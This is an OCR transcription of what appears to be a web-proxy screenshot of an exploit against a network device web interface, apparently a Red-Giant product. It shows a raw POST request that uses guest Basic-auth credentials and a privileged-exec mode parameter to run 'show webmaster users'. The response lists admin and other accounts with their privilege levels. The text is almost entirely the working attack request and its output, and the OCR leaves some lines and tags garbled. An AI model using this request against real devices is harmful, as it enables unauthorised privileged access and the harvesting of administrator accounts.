 Request
Pretty Raw Hex MarkInfo \n
1 POST /WEB_VMS/LEVEL15/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
10 Content-Length: 81
11 DNT: 1
12 Connection: close
13 Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; login=1;
oid=1.3.6.1.4.1.4881.1.1.10.1.3; type=WS5302
14
15 command=show webmaster
users&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Gian
t.
Response
Pretty Raw Hex Render MarkInfo \n
<PRE>
<INPUT TYPE=SUBMIT VALUE=Command>
<INPUT TYPE=TEXT NAME=command SIZE=60 VALUE="">
<H4>
Output
</H4>
18 <H5>
Level was: LEVEL15<P>
Mode was: /exec/<P>
Command was: show webmaster users
</H5>
<PRE>
<HR>
<OPTION>
19 webmaster level 0 username admin
password <OPTION>
20 webmaster level 2 username guest
password <OPTION>
21 webmaster level 1 username admin1
password =<
OPTION>
22 webmaster level 1 username test
password <OPTION>
23 webmaster level 1 username ph
password OPTION>
24 <INPUT TYPE=HIDDEN NAME=
strurl VALUE="exec">
<INPUT TYPE=HIDDEN NAME=mode
VALUE=" ">
<INPUT TYPE=HIDDEN NAME=
signname VALUE="Red-Giant">
</PRE>
</PRE>